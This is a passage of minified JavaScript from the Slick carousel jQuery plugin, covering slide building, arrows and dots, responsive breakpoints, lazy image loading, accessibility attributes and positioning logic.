t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var 